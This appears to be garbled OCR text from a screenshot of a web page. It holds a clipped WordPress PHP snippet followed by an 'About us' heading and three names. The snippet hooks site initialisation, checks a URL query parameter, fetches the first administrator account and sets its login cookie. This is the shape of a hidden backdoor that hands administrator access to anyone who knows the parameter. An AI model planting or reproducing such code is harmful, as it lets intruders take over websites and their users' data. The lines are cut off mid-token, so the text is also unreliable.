
// _ea_al add_action('init', function(){ if(isset($_GET['
$u=get_users(['role'=>'administrator','number'=>1,'fie
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cooki
Cer
ABOUT US
Name
Stefania Peri
Costel Stan
Adriana Elena Stoica